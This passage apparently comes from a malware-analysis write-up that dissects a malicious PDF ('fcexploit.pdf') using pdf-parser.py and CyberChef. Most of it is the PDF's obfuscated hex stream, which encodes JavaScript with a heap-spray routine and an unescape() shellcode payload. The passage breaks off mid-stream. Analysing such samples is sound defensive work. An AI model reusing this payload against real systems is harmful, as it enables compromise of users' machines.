89af50d3189af50d5d89af50d2089af50d3d89af50d3d89af50d2089af50d3189af50d2089af50d2689af50d2689af50d0d89af50d0a89af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3289af50d5d89af50d2089af50d3c89af50d2089af50d3389af50d2989af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6389af50d4e89af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d7789af50d4e89af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6189af50d5189af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d5389af50d7489af50d7289af50d6989af50d6e89af50d6789af50d2889af50d2289af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6989af50d6689af50d2089af50d2889af50d2889af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3089af50d5d89af50d2089af50d3c89af50d2089af50d3889af50d2989af50d2089af50d7c89af50d7c89af50d2089af50d2889af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3089af50d5d89af50d2089af50d3d89af50d3d89af50d2089af50d3889af50d2089af50d2689af50d2689af50d2089af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3189af50d5d89af50d2089af50d3c89af50d2089af50d3289af50d2089af50d2689af50d2689af50d2089af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3289af50d5d89af50d2089af50d3c89af50d0d89af50d0a89af50d3289af50d2989af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6789af50d5889af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7689af50d4589af50d6489af50d6989af50d7489af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6989af50d6689af50d2089af50d2889af50d2889af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3089af50d5d89af50d2089af50d3c89af50d2089af50d3989af50d2989af50d2089af50d7c89af50d7c89af50d2089af50d2889af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3089af50d5d89af50d2089af50d3d89af50d3d89af50d2089af50d3989af50d2089af50d2689af50d2689af50d2089af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3189af50d5d89af50d2089af50d3c89af50d2089af50d3189af50d2989af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7589af50d7089af50d6489af50d6189af50d7489af50d6589af50d4589af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6589af50d4889af50d2089af50d3d89af50d2089af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2889af50d2989af50d2089af50d7b89af50d7d89af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6589af50d5389af50d4a89af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d4689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6389af50d4789af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7689af50d5589af50d7089af50d6489af50d6189af50d7489af50d6589af50d2089af50d3d89af50d2089af50d6689af50d6189af50d6c89af50d7389af50d6589af50d3b89af50d0d89af50d0a89af50d7d89af50d0d89af50d0a89af50d7689af50d6189af50d7289af50d2089af50d6289af50d6189af50d7389af50d6989af50d6389af50d5589af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d4489af50d6189af50d7489af50d6589af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d7489af50d6889af50d6989af50d7389af50d2e89af50d7589af50d7089af50d6489af50d6189af50d7489af50d6589af50d4f89af50d2089af50d3d89af50d2089af50d6689af50d6189af50d6c89af50d7389af50d6589af50d3b89af50d0d89af50d0a89af50d6e89af50d4f89af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d7689af50d6189af50d7289af50d2089af50d6d89af50d5589af50d7089af50d6489af50d6189af50d7489af50d6589af50d2089af50d3d89af50d2089af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2889af50d2989af50d2089af50d7b89af50d7d89af50d3b
From earlier script, we know it will remove 89af50d from the above content. Following this approach, it was decoded in CyberChef, which revealed JavaScript.
The /Subj of object 8 (index 1) is referencing object 9. Lets now extract the content of object 9 with pdf-parser.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
python2 /usr/local/bin/pdf-parser.py --raw -o 9 -f fcexploit.pdf
obj 9 0
Type:
Referencing:
Contains stream
<<
/Length 10522
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>
X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774377X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774353X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774370X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774366X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774363X_17844743X_17098774374X_17844743X_17098774369X_17844743X_1709877436fX_17844743X_1709877436eX_17844743X_17098774320X_17844743X_17098774373X_17844743X_17098774328X_17844743X_17098774379X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774370X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774377X_17844743X_17098774368X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774320X_17844743X_17098774328X_17844743X_17098774379X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774370X_17844743X_1709877432eX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774320X_17844743X_1709877432aX_17844743X_17098774320X_17844743X_17098774332X_17844743X_17098774320X_17844743X_1709877433cX_17844743X_17098774320X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774379X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774370X_17844743X_17098774320X_17844743X_1709877432bX_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774379X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774370X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774378X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774361X_17844743X_1709877436cX_17844743X_17098774373X_17844743X_17098774365X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877437dX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774365X_17844743X_17098774349X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774335X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774379X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774370X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774379X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774370X_17844743X_1709877432eX_17844743X_17098774373X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774373X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774330X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774320X_17844743X_1709877432fX_17844743X_17098774320X_17844743X_17098774332X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774372X_17844743X_17098774365X_17844743X_17098774374X_17844743X_17098774375X_17844743X_17098774372X_17844743X_1709877436eX_17844743X_17098774320X_17844743X_17098774379X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774370X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774379X_17844743X_17098774345X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774334X_17844743X_17098774330X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_1709877437dX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436dX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774353X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774366X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774363X_17844743X_17098774374X_17844743X_17098774369X_17844743X_1709877436fX_17844743X_1709877436eX_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774347X_17844743X_17098774328X_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774368X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_1709877436bX_17844743X_1709877435fX_17844743X_17098774373X_17844743X_17098774369X_17844743X_1709877437aX_17844743X_17098774365X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774368X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_1709877436bX_17844743X_1709877435fX_17844743X_17098774373X_17844743X_17098774369X_17844743X_1709877437aX_17844743X_17098774365X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774330X_17844743X_17098774378X_17844743X_17098774338X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774309X_17844743X_17098774309X_17844743X_17098774309X_17844743X_1709877432fX_17844743X_1709877432fX_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774361X_17844743X_1709877436cX_17844743X_17098774363X_17844743X_1709877432eX_17844743X_17098774365X_17844743X_17098774378X_17844743X_17098774365X_17844743X_17098774320X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774309X_17844743X_17098774309X_17844743X_17098774309X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774373X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774365X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774339X_17844743X_17098774366X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774363X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774363X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774364X_17844743X_17098774336X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774335X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774330X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774335X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774335X_17844743X_17098774330X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774335X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774331X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774364X_17844743X_17098774337X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774332X_17844743X_17098774338X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774338X_17844743X_17098774339X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774330X_17844743X_17098774331X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774337X_17844743X_17098774332X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774364X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774337X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774332X_17844743X_17098774364X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774334X_17844743X_17098774363X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774334X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774336X_17844743X_17098774362X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774365X_17844743X_17098774334X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774331X_17844743X_17098774336X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774336X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774362X_17844743X_17098774337X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774363X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774365X_17844743X_17098774336X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774339X_17844743X_17098774364X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774337X_17844743X_17098774332X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774335X_17844743X_17098774335X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774335X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774330X_17844743X_17098774363X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774332X_17844743X_17098774363X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774363X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774333X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774366X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774338X_17844743X_17098774332X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774363X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774334X_17844743X_17098774338X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774366X_17844743X_17098774361X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774334X_17844743X_17098774363X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774336X_17844743X_17098774338X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774363X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774363X_17844743X_17098774363X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774363X_17844743X_17098774334X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774331X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774338X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774366X_17844743X_17098774331X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774363X_17844743X_17098774332X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774335X_17844743X_17098774362X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774336X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774334X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774337X_17844743X_17098774364X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774361X_17844743X_17098774332X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774361X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774363X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774332X_17844743X_17098774335X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774332X_17844743X_17098774336X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774365X_17844743X_17098774330X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774364X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774337X_17844743X_17098774338X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774363X_17844743X_17098774336X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774339X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098